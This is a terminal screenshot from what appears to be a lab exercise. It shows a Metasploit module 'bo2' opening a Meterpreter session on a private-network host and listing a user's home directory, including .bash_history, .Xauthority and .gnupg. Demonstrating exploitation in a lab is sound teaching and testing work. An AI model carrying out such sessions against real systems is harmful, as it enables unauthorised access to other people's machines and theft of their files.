 Terminal
File Edit View Search Terminal Help
msf exploit(bo2) > exploit
[*] Started bind handler
[*] A explorar alvo Linux...
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 10.10.10.2
[*] Meterpreter session 1 opened (10.10.10.1:37449 -> 10.10.10.2:4444) at 2016-0
8-26 20:59:23 -0400
meterpreter > ls
Listing: /home/bruno
====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 9662 fil 2016-08-26 20:45:25 -0400 .ICEauthority
100600/rw------- 61 fil 2016-08-26 20:45:17 -0400 .Xauthority
100600/rw------- 526 fil 2016-07-19 12:45:34 -0400 .bash_history
100644/rw-r--r-- 220 fil 2016-07-18 14:43:25 -0400 .bash_logout
100644/rw-r--r-- 3771 fil 2016-07-18 14:43:25 -0400 .bashrc
40700/rwx------ 4096 dir 2016-07-18 18:44:27 -0400 .cache
40700/rwx------ 4096 dir 2016-07-22 13:44:36 -0400 .config
40700/rwx------ 4096 dir 2016-08-10 14:39:23 -0400 .gconf
40700/rwx------ 4096 dir 2016-08-26 20:45:20 -0400 .gnupg